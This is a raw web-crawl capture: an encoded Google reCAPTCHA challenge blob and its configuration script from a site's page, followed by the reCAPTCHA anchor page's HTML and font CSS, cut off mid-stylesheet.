/w60yeVYQNhLDlCYdKcOQd8K2w6VkbsOIw77CnsOkwqEnIlbCg8KSw4zDs8KMV8KOPSJYbFUYwqIrw4MPw5whwoHDgR3Dv8Khw5k0w6VJG8KNaBrCtAsPwrzChsKswrvCtwLCpWgPdsKYXsKMHcOjdsKEC2TCqDIuPhgbfV7DsBsGwo3ClMOKbsK4w7oGZ8OIMsKhU8K/SlpCfCNfGwTDglIPwrZdw6XDoHsvLsK2w5fDpsKSKsK4w4oQLWQhDMOMwojCsT/[base64]/CiAkLcx/CimHDs0cEw6krw6vDtSVjL0BfMMKCw7VCw5ZhwoQ9w5LDhhXDuCXChcKOwqHDkB4LacKWwrfDszU/[base64]/[base64]/[base64]/[base64]/CknvDnmPDssKTYsOrZ01gW8KDwot/[base64]/[base64]/DusONwrbDqRLCuTk+wqTCvynCv8KSw7fDrcO9GMOHw43CssKqUC8nMcKow5TDgE1pw5XCvGzDt8KZBEfDtGthfE0Uw7nCknvCj8KJwp7Du0ZbwpYkwoVJw61haUnDqFTDmsONw5nCqMKNUMKCH21mW2vDncOXDj/DmXk1wp3ChilEwo8pOVo/dg5SwqLCrMK7HBRiwr3DiGFYw745wpDCksOzeDTDncKew5nCjUjDvTFAw5XCuMOCF8OHwrnCiMOMw7Z+wrlLD8OpKsKdMcOlwq7Ch8KLw5HDp03CuRrDo8O2VMKqw7zDtcKNC8Odw78uehrDhB7DnE0KwqzCmiwhwrHCrsOtd8OUR8OXawLDr0HDjcO6LsKFw5JUwo/[base64]/[base64]/CoC8hw6jDkmF5MDgHF8KqSAFCfCfClMKpXnkTSMOKF8O+w7kZw6lBXcKoZWgswojCvcK1binDu8KMc8KGw61OwrYTfjoFwovCug7DpBxrw7BEw5kzNcOUwrVhQBLCtMKFSWk0w5rDlsKFw7bDj8OgwrPDlVXDg0/[base64]/DswTCn1DDk2nCuH/[base64]/DtsOTMsOtwo/DssKyEBZRwoQNawdcw5Nzw5/Co8Kcw7DDtyjDrsKUw6oITMOGfmTCg8OSLEB/wr/ClUfCpcKuKsKyWVV0GDfDpcOlw5vDmWjDpjfDlsOFwr0/JsO1w6LCmzvCixomw7RFN8Kcw4/CkcKRw5PCh8OBbBPDscOYBxTCpA8aMsO/w7c3AEJZPhQQw6puw5Q9RH8zwrDDlcOzSlDCpC0BSMOUNkfDrsKpSMOIwoctE0LDtsKAWU3ClMKqQWs6ZcO+OMKpNsKSw7HCjcOhw5RJfsOmHcOkw4ceE2/DncKdfX7CkDtuwp4Yw60ANHDCjwdawrcKdDHCnAjCp8OBwoA0w6gkB8KVTsK5SsO1TMOxwpPDq8OHw7XDpWUTw50jAGVKaRkCK8KYesKHDMK7BcOmUAxZwr4Fwp/[base64]/V0rCoEnDjDUZw4XDmMOaPDLCky4DdsODGsObw7bDugsZw4Fpw6XCozh8SsOUw4vCncOJwr/Do8Kjwr1dE8K3wqETwqvClAFaZB4vVcKCw4rDs8O2w53DgcOJbmhdWEdYVcKtwol3w4BsworDhsKOw5bCh0dbw5xLwrzCl8OmwpTCl8OCBik5w5UxHR1jwoLDpUFNwqV6wrnChcKLwoJBH3cWbsK9w59rw5xLTz9aJcOSw6AuPHV6Y0/DnVrDggQjw7bCrFnDg8OBNn1mQMKVwqDDvQ/DoARgJx/DjcOwwr0gwrhYFcOgw4PDisKlwpLDosO+wp7CjMKPB8KCwr7CtSDCisKJwpgTJcO0eFtWwoXDicORw7vCoF/DsDhOwqbDo28rwqJ0w7/CncOiFi7CkMOew6xHwpnCizRdXhXCkmrDt8K1w5DCtsK7EsK/wqBuGsKdw7/[base64]/[base64]/Cm8OLGcKtDmVawrrDlMKWwr5jdsKAwoMfMcOvw4wQBMKcw74aCsK1exwKwp98wpXCgcKgworCtcK0d8Olw5rCoVlewqbCunjCisKEJcKiIcOawrMYCcKnHcOUw7M3acOYw77Dq8O4dW8Iw41TUcOlwrdBw6hawrzDpx/CkWvCisKRwqbDmMKKwprCnH3Ch8KWw7TClMOMacO5BDkpDHdEZXXDsVwBw4XCr2/[base64]/wpfDpMOzX3PDgUbCoiDCuXDCkMKzYsKbC8OvwoN6CsKZw5VITMKpwqQfYMOww5BMU2grXGTDq8O0F0DDlwLDl1HChQjDmHIyMMKkW1EjwprDjMKGw7RKwpt4EcO6eRPDtzPClcKqw7A3RFvDssO5wrMxZMOQwojDpsKwZMOgwqPCpCIZwr/DikFMAsO1wqbCmcOJH8KoLcOdwpQxesKNw7xGecOswrbDpjvChMOdDlnCvMK8e8O/N8KGw5LDl8OhVwjDi8OPwp/Cr8OTUsK9w7HDo8Ofw7QpwpMmCxoZw4RNV1szAjLDsH3DnsOURMKGcMO6w6UVIsOFDMKXw6Iqw7zCiMKew5XDvw7Dt8OKfcKGQj9iSR7DpcOKMMOGw43DlcKvwpJmw7fCpBsADBHCgyATGEIgaQwZwqo4EsOZwoRmEQrCvxDDlMObw4p4wpRXEsKqHU7DqzoMccK/fxl7w63CqcOSccKbWWN5w7pyFVHCtMOMYl3DpDRXwrnCtcKOw7M4w7/DusKbXMOVRXLDh2nCvMOkw7XCl2Q8wo7DtMO0wo/DqhQ8wrROw4dwAsKcZMKKw5vDnHl0wokAwqfCsnR2wrzDisOXQnHDucKMAcOwJQEYA3vCkA1Gwr/[base64]/Du0h4w5Ycwo9HHFrDvzPDo8KPwpZ1LcOewpLCl8Opaj5dw4RuTgY8w4tLPcKMw7hYwrFlwrUyCsKHJMK2w6BgTSdOCXnCtztuN3DDj8KfC8KcDsOJEsOAGm8Lw6IOdiHCnSzCgcO+w67DscODwq1QI1XDtsOlGVfDi1RZNUBeHcKJAsOIfcKxw4/CpCvDm8OZw67Dp0EZDBVVw6LDqsKNKcOzOcK2w5o4wrbDlcKLesKzwp4nwojCnikdHntyw6nDsnQFO8Oxw64iw47DmcOyRGheZMKAPTDCrm7DqsOyL8ODHETChcKOwqfClUTCisK8NRI8wqkoWBXCk2kvwqd+P8KVw5VZGsKmTj/CkG99woF5w6HDhTkrwrNyGsKcUnLCuwfCkH9VJkRZwrhyw4LDjU54wo9Aw6V6XTDCk8OJWMOjwpnCkFICYRpwMxHDv8Ocw5zDkcKHw6ZySMO6Y0FcwpXDgCF/[base64]/wpXCrcOccsOaHV0yB8KWcUzDs8OVwqorPBZPF3XDt8Orw5/Dv2Iew7Bbw6kcPgnCgcO1w6HCu8KRwqFJF8KIwrPDoGrDlMKyFCAUw4HDvXckA8O/w4pJw7sgecK2eAtoaUojw7p4wovChCQ9w5fCm8K9AGTDosO/[base64]/O8KawosNVXrDuxUxw5vDin93D8OORsK7VCPCgsO/[base64]/[base64]/DsmtMAMKiCMOTQ8KaXwAGNMK7bsOVw4F8dRnDg0jCqsKfAVFLPB1qwo4YAcKwwqB7w5zCpXlJw6DDthvDpcOew6HCpRvClj3DlRxZwrjDiysEaMO/D37ChhbDn8KFwoE7O3F8w7QSKcOtVsKPHUYraALCtEbDnMKmDcOsM8Off1/CicOyTcOxbmbCvxjCn8OQC8O3wr3DhhUhZDk3wrbDv8Klw7DDqMOkw4TCscKcZSlawqDDpmLDo8OMwqxrZSTCu8OVYAd+w7LDnsKpw4Q6w5PChR8Jw40uwodqTV3Dqgskw6nCh8OoBcKPwpNnHA4zNyHDj8OACE/ClMKsBXRgw6fDsER1wpbDn8OQDMKIw7rCicOuCkcJKMOnw6NvU8OWZnUMFcOnw5DCr8Ovw6rChcKmHsKAwrgyHsKwwrPDihrDtsOaTTTDpzolw7hNw7nCg8OIwppUe3/Du8O5AD9wHFg+wprDphAww5DCj8OWCcOyESoqw5Y6IMKXw4/[base64]/w445YVHDrgE4GyzDsgV0wplXwqRwJMOIb8KLw5fDg8OxYcKVw7U+UAJHYsKpwpXDm8OAwoNNw6sPw5LDqMKpZ8OCwrARUMOiwoxYw6/CqMO+w5hZHsK0KcO6PcOEw7pfwrBCwotBwq7CqwYOw6TCi8KBwqx5NcKcc3zCocOKDBLClALCjsOowpbDr3Ypw7TCuMKCE8OYS8OywrcGGVV4w7HDoMOVwpkyaEfCkcK8wpLCnEMMw77DtcOOVVPDtsOALDXCscKIMzjCvVEHwpPCmh/DrTd9w6BjXcKFJXV4wp3Cn8Kyw47DscOIw6zDqmRHAMKCw43CrsK4NUliw6DDg0h2w63CiGNPw5/DjMO6CU/Dg2/[base64]/wpfClcKMw5TDsGDDoMK9w7RSw6bCsMKBw6ZXZsO0wo7ChizDsDPClWkhYUvCoVdnLDEiwrw2VsOQY3w3bhTDh8Oxw7xyw74Gw43DowDDkUfDkMKgwqbCmcKmwpMPJMKjT8O/[base64]/fcK3wrvDhcKGwoB3w5dLwrnDtMORwpTCpcOSdcK9woHDiMOywppBcSrCssKRw6zCh8O+L37Dq8OzwqLDm8KADyXDjzgowot/MsKkwrnDtQVJw7h+QcK9dScBHV1OwrLDtno9JcOPYMKyNk4BDkZbC8Kbw4vDhsKnLMKAIzM2CmPCun8dKS3DsMKtw4vCvRvDvnvDrMO8woLChx7DlTTCgMOFOMK0HsKkw5vCmsOaO8ONb8KawoTDgHDCr0PDgl8+w4/Cu8OWAzJLwqLDvhZNw7Ebw5gxwrxcMigCwowKw5xiXCVNfFLDgnDDjsKSdjpywpg5QC/Cnmg7RsKPQcOow7jCiB3Co8O2woLDncO/WsOEYT7CkAtjw6nChm3DksOGw6c5wpjDu8KbFgbDv1Aawp/Dt2RAUxXCqMOOw5wFw5/DsBhYBMK3w7Vzwq/DksKHwrjDkF0ww5rCtsKDwqJ2wrJHAsOlw5PCpsKkJ8KOMcKzwrzCqMK/w7NXw4HDjcKJw4kuVsK2Z8KgNcOsw5zCum3CusO5KyTDonHCtVkfwp/CmsKPDcO9wo0uwoY3N1sywos/D8KNwpMjBUx0wocmwqDCkHXDjsKOPFoww6HCuhxIL8K1wq/DmMOaw6LCpF/DrsKfRC1Ewq/[base64]/[base64]/DjMKjNV/Dq2/DlXzDv0HCp8OWPsOWNlLDk8OuWsKpw4hQKnjDjXzDrjrCgSwdw7PCqxkRw6/CicKTwqFBwq8pEV3CqsK2w4onEFw0dsKAwpfDocKCYsOlE8KowoIcLsOTw6vDnMOwD15Vw6XCrD9nKAtWw4nCtMOnNcOnWTnCi0tmwqxQFnXCocK4w79tYSJhNcOswrI9S8KXaMKkw490w7x5XTnCjQ8Gw5/[base64]/CrcKMwoUpw4QudMOaC8KDNwYZKMOVw59+wr10woPCqMKMQcObJkXDmcOwLcOlwr/CriNqw5XDrmrCgRnCp8OIw4vDjsOLwo0bw6srBy0qwooHWDh8wqfDksO/HsKyw4vCncK+w49ROsKcQAgawrw3L8KlwrgNw61xIMKJw4ZCw7A/wqjChcK4CyPDlBrCi8O0w4fDj0AiGMKBw5PDkAxIHVDDgjYVw7YiV8O3wrhwAXnDh8KeDzAww7pSUcO/w67CkcKJMcK4ZMK+w53DjcO9eVZTw6s5cMKNN8OHwqrDsmfCr8Olw5nCrSwZf8OaLhXCoQANw5BPaFdxw6rCv3xvw5rCk8Obwp8bcMK8wpnDgcKYBMOhwovDksKIwpTCmGnChEZQG2/DtMOgGht1wr/Do8KywqJHw6bDscONwqvCiHtJUWQLwrY6wpjCph4mw44bw4YIw6zDicOud8KuScOKwp3CmcKZwobChVxsw6XCj8OMUi8CLMOaCzTDvT/CsiXCh8ORWsKaw7HDuMORUX3CpcKhw4kDIMKow4zDkXnCs8KrMSnDnmnCjwfCqm7DjcOIw6V2w63CrhbCr1g9wponw5l+B8KsVMOmw7pcwohxwoHCkXzDlU0Kw6HCvQnCmEnCghscw4PDgcOnw5EEcA/DrE3Dv8OiwoJgw57DkcOCwqbCoWrCmcKVwpDDnMOnw50WKCLDtnfDpihbG1LCvx8UwogHwpbCjyfCkBnCtcKowpDDvAAiw4jDpsKTwrEUbMOIwp5XGk/Dhx4ARsKQw7ETw6bCkcO6wrnDgcOvJjLDnMKEwqLCtw3Dh8KhJMKgw6fClcKGwobClBoYHcKcKmh4w4JYwrBqwqY6w61Mw5fDkU4pD8O9w7cswoZdMDU0wpDDoB3DvMKgwrXCnCHDl8O0wrjDnMOtV1RvIFdsEH0GPcKCwovCh8Kow5hUcUEsJMOTwp4eNA7DkHV/Ol/[base64]/ChCxmYsOLw4PDuMK2w4rDuyYJJUnCtsOHTzwNcsKjKxXClHbDocOxemDCthMfKVHCpzTCj8O7w6TDncOYJWPCoD9TwqzDhCIEwobCosK5wopJw7rDpjN0ZA/CqsOSw69oVMOrw73DgXDDjcKFXQrCjWRqwr/CjsOqwqMBwroHKsKRJ0p9dsKSwo8hasKeSsOXw7TCj8OLwqzCoS9yZcKENMKgAxHCh39nwr8lwrBbaMOBwrTCogTCiGwpQMKDZsO+woBKMjUvIHZ3Y8KewovDky/[base64]/RcODJiUiYcKJwopreMOzO8O5SsKjMCHDvnhUH8OEw64Wwo/DkcOpwqDDtcOcEid1wqoaHcKrwovCqMKacMK9XcKAw6RBwppNwpvCpHPCmcKaKzAwRnHDiU/CslB9WVh4BX/DkCvCvErDl8O9BRAdSMKUwqLDvlDDlRTDj8KQwrTCjsO5wr9Rw6laKljDg27CgxDDvzDDmSfCmcO1PsK4XcKNw7PCt1RyFyPCl8KPwrktw65hWGTCqhg+ElVGw4FnRDxEw5cCw5TDjsOOwrpHY8KQwr1uDUZyUH/DmsK5G8KScMOiWiNJwq5TKsKSW0pNwrlKw7Ufw6rCvcOJwp0pMgrDpcKWwpXDlA1DTWJcdcKDAVrDvcKOwq9recKEWRkLGMOZQsOHw4cZLmRzdMOGQmzDni/CqsK9w4HCucOXe8O5wpggw7XDmMOKHC3Ck8OycsKjfAhSc8O3CDLCiD4dwq3DuCXDmmHChiTDmyPDkFMewrnDpEnDv8ORABBPA8KUwp55w5giw6TDjx89w7pvMMK6QDbCr8KLCMOzQnrCsjDDow0NGDlSPsOpHMO/w7w2w6tMH8OewrjDhVsBIgvDhMK7wop+E8ONHnbDjcOXwp/CsMKfwrBJwoV3blF8InLCuBPCul3DrnbCqcKveMKjesO4E0DCm8OnSgDDpi9rXn/DgMKPLMOYwogVLn8KZMOvQcKOwoQ1bMKfw5PDgFgWQQfCkDoIwooCwonDkGXCszQSwrU1woTCjkbCtMKaU8KswozCowZuwpXDnX5uMsKjX2YSw7FUw4Yqw4JbwpdDc8OsYsO/D8OPfcOAG8Oyw4vDvGDCkFfCsMKHwqvDu8KoVH/DrD47wozCpMO2wp/[base64]/AFw8woB/w6JlXkjDkMKqA8KTa8KoFcKRZsOzSErDmyQRw7xPQwnCs8KnAmAJY8KkW2/CisOQM8OfwpXDu8KkQi3DusKgBEjCjMKgw7TCm8OmwoMcUMK0wqYeLQPCvwrCoRnCpMOFScKxIcObZ2tZwqHDtSBzwoPCiCF2R8Ouw6AZKFoKwr/DvMOkP8K0CVUkc2/DlsKYwpJjw5zDrEDCihzCshTDoH5SwofDtcOTw5kAO8Kow4/Cg8Kbw4Ece8Ksw4/Ci8OqUcKIS8K6w6FLOB5DwprDlwLDvMOUccOnw4YTwqZZNcOCUMOtw7UNw4oZYTfDiiVpw7PCmgkqw7smNnzCnMKtw7/DpwDCoDc2eMK/ah/CuMOuwp/CqMOywovCn01BY8K1woALYwvCicKTwqE2MlINw5vCisKOOMOmw6l4WivCmcKmwocQw4pWH8KpwoDDksOkwr/CtsO8ZGXCpHBeEQ7DnVtNED8CfMOPw4kcY8Kpa8OfScOSw41YScKVwoI7N8KfacKKf1wSw7zCr8KvM8OGUz5CGsOvY8KrwrvCvSUPWwlow5Z/[base64]/CpgfCjMOBeX7DozJoZsKvOiPDr8OLSMKYMcKowrEEFcK3w4bCqsO2wrTDrA5vHhDDiStNw74pw7QEWsKmwp/CuMK3w64iw43DpjwHw73DnsK+wprCsDMDw5Vbw4R2JcKIwpTCjA7CoQDCp8OvT8KEwp/[base64]/DvcK3PMOJwrtMw6/Dgylkd8KXwodmEgrCv0LDocKCwqjDocOYwrJLw63CmlNCZ8OHw6J9wqNhwrBcw7fCucK/AcKRwp3Dj8KNDWM6b0DDpUJrEsKCwo0ldWhfUR3DsR3DnsKWw7hoEcKGw7EORsK7w5rDg8KpcMKGwpRwwqRewrLDtE/CgQ3Ds8OCIsKwW8KqwpTDpUdlaVBiwobDn8O7esO9w7EKCcOuJhLCiMKIwprCjiTCpcO1w6jCm8OVT8O0UjsMUsKfEH4HwqtzwoDDnxpgw5MVw4MTHSPDv8KSwqN4FcKww4/CtSlSKcKnw73DgX/[base64]/Cvh/CoQnDkcOAUWLDmAfDqMOAwq3Cm8K2HsKLXcKHJMOEGMO/w6jCgcKLwrvCvn1+JT4iEV5uaMOYNcOBw6TCsMKowqJuw7DDqyg8ZsKLWxMULsKBWhV7w6Qgw7IREMKOJ8OsIMKUKcO2HcKNwogRe3HDscO1w6ogZ8KwwpZrw5DCm2TCusOOw6/CqsKrw5TDg8O8w7kXwrZFdcO2wqledgjCusOkJsKMwpMXwrnCtWjCgcKrw5LDmAPCrsKUXhg8w4bDrxoMWhxQZhAVQTxDw4rDilVvWMOeQMKwABMZYMKSwqbDhlJqJlLDkCJcXCYcC0HCv13DkgfDlR/DoMK0WMO5S8OtTsO4B8KoEXosO0YkVsKGSU8Ew5TDjMOJRMKEwrVDw7I4w5zDtcOKwoIzw4/Dr2jCmsKtMsK5woNOZAISYRrCtikZXRHDhg3CjWYHwp4lw4HCtDxAcsOVC8KoUMKQw73DpGxgC0/ChMOKwqEUw7N6w4rCgcKWw4ZRb211KsKVW8OVwrdMw7gdwqkSTMK8wq4Uw79Owosrw6jDp8KdYcOZA1BOw63CgcK0NcOQPDjCjcOqwrbDssKawrp5csK4wprCuRDChsK0w5/DqcOpQsOewoHCn8OmAcKOwoTDucO/LcOywrd2M8KpwprClcOicMOdFsOsPyzDpyQhw5Fpw4/[base64]/w7gHKcOfR0QGRcK3eMOCwrYafsKKVCfCjcKAwqLDgMOOBcOxVQDDn8Kww5/Cg2TDvcKcw59Cw4ZKwqPDnMKOwoM1LikobMKAw5ADw4XClwtlwoAMQ8K8w5EKwr0zNMOIWcKCw77DusKfKsKuwqsLw6bCv8KHYSdSasOqKDDCvcKvwpx9w40WwpEewqnCvcOJVcKPwoPCicKxwq5idHjDk8Oew4rCu8KJRzV8w5/CssKPMVrDv8Ohwo7DhMK6w6vCisKtwp4aw7/[base64]/CpcOQNcOFwpXDoVPDlyzCiBnCklnDqMKTKnnCmRp0HX3CmMOuwoXDkMK7wq/ClcOewoXDmB9IRSZTwqnDqw1yZ0seHHFrRsOawoLCjgcswpvDrz1PwrgJVcKPMMOfwrHCn8OfCFrDqcK9JQZHw4nDlsORV3Iww6lBWcKwwrvDosOvwp8Vw5low4HCn8KOO8OqIkcLMsOswp40wq/Cs8O5fMOiwpHDjWvDhMKdXcKkfMKaw7B+w6DDkRBYw6LDlcOAw7nClEfCtMOJYMKoREFkJT8/Ixhvw6lnecKBAsOVw5XCuMOtw4bDiQnDpMKdImvCiFzClcOewrxQCn0wwrtnw5Jgw5fCu8Obw67DgMKOWsOyCVMiw542wqhtwrobw5fDkcO7L0/[base64]/C3bDnsOAIcKmwpjDil82wonDiUcjw7grw6xDKsKswrJDw7low5HDjTIHwo7DhMOUREPDjx9IOWI5w7xea8KAVQ9Ew4UGwrfCtcOGMcKDUcOPYB/[base64]/csOJwqPCg2pBXQBFeUFoOMO8woZ9dgQJJh59w4Mawo0Pw7FVAsKpw70ZJcOkwqg/wrzDrsO7FncgITLCjT1gw5vCv8OVKEZWw7lUMsOHw5rDvUjDszsiwoMOEcKlE8KJJg7Cug7DvMOewr/DhsKxbRkqenFFw40cw6oYw6rDoMKELE/CpMK2wqt3Lx0hw79Dw57DgsO/w7orBsOrwoTDgTXDniAaeMOEwolbLcKLQGnCmcKlwoB2wrnCkMKjXTzDoMOLwoU+w6xxw5/CgjV3fsKFN2hiTkXDg8K4BCZ9wpjDqsKZZcO9woLCvCcyIsK1YMOZw6rCk2pTRXbCkmFiQ8K6DcKSw5NKOTTCicOmGg18R0JdGyZJPMO6In/DsSrDrGUFwprDjlBYw5Zaw7PCkk/CjRl9FjvDqcOwfT3DrmdSwp7DgDTCnMOndsKTER49w5LDsknCsGUFwqHCh8O3dMOLBsOjworDvMOtVGRvER/ChMOHGBHDtcKzG8KmC8KWanzDvQNjwqbDo3zClkrCoWc5woHDjsOHwonCmUR+eMOww4p7IxgJwqhXw4IOXMOuw5MUw5AABG0iwqNDecODw6jCmMOjw4AUBMOswq/DksKPwrwNKxvCnMO4eMOAbmzDhy0Jw7TDrDvDrVADwp3ChcKCE8KyBDzCjMKuwooDJMKRw67DigsAwoIyBsOkQsODw6/DncOXFsKFw4peEMOcDMOLDnFUwr7CvhLDghDCrS3DmnvDqyh/eDFeAkNpwofDscOQwqleX8K9bsKNw5nDpHLCscKlwoYHOcKTR398w68jw6scNcOKeXAcwrFxHMKdFsKkYhvCgDlnTsOLBV7Dmg8YD8KnYsOKwoBsGcKjYsOgd8Kaw4UrTFQJMhvDt1HClg/DrHUvSQDDvsO3w6jCp8OAMRTCuCXCtsOew6vDjxPDncOXwo4uUCnCo3pvG03Cr8K3VGVTw7zCq8KDDE9zE8K0TWHDvMKLQ2DDvMKKw7hjIEViDMOCEcK4PjFjEHbDhWTCtwQLw4vDpcOSwqVkc13CnEZCScK1w4zCtW/[base64]/Ty7Co8OxwpvDlhLCmsOOwotQw4nCh0gcw7jDqwobesKeIGXDp3TCjH7DsnzDiMKBw6cNHsKYe8O1TsKzOcOzw5jDkcKvw50Zw6V/w607dV3DqzHDgcKjWcKBw4wGw4DCukjDr8O9X2QvHMKXLMKMIzHCtcKeLWcKOMOqw4NYSVDCn09FwoZHbcK0Pykyw4nDigzDrcO/[base64]/Cry56IWonAMOpwr3CslBIwqdye8KjJMOqwojDiEPCjHPDhMOgU8OwFDnCosKEwoLCi0sRwqJPw4MnBMKQw4QwBR/[base64]/[base64]/eGsOw70icsKsw5RjdjzCrsOjTsKyZ8KSL8KrZldfbinCokvDu8OoWsK/LMO0w5XDoCDCj8K1URo3Kk/CncKBbBcQEm0cfcK0w6vDkVXCmH/Dn1QQw5MmwqfDol/[base64]/UyjCpsOTwqB6fMK/[base64]/[base64]/[base64]/Dpk4SCgbCmcO5DcO2R8KVw6jCsW0xV8OHw5shw5zCtS0KQsO/[base64]/DgcKqwqfChRc8wpxJw4FRwpbDnzRnw44GPRhLwq8qNsKUw5XCr2ZOw70COcKAwpfCpMOgw5DCmUx3E2MjKFrCpMKhYWTDsjk6IsO6D8Olw5YQwoHDlsKqNElTb8K4UcOyc8Oxw4MewpvDqsOGHcOqH8O6w40xVjZSwoYDwqF1\x22],null,[\x22conf\x22,null,\x226Lc9hmMbAAAAACtvhe_Zrx0Vpr6cQNvsyiKuRlne\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://pristavam.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22i9q9fv4dkPKlbWvfwhbZwXpdn5luToO4+DT8ymXivjk\\u003d\x22,1,0,null,1,1768877303275,0,0,[118,161,217],null,[215],\x22RC-q-inQOeXYcNYbg\x22,null,null,null,null,null,\x220dAFcWeA4mFtPw6wQFDYd0xNkREWC8O8rItvKwNL3XxfIbmq1kP0wgOC0ib2yxNfzOJnyPL494fPvQ6hJjF9k2OiIxTL3dphM7AA\x22,1768960103168]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYdyQUAAAAAJOh8ujlfPmaRrejDyxlVtmHv0al&co=aHR0cHM6Ly9wcmlzdGF2YW0ubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=vbkwtkhgfckk
body_size: 49250
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, 